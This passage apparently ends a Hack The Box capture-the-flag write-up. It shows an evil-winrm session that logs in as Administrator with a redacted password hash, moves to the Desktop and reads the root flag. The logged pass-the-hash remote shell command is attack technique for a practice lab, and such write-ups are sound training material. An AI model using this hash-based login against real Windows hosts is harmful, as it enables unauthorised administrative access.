└─$ evil-winrm -i administrator.htb -u "Administrator" -H [REDACTED]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/10/2024 10:45 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
24895[REDACTED]431b95
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
And there we go! we successfully rooted the box!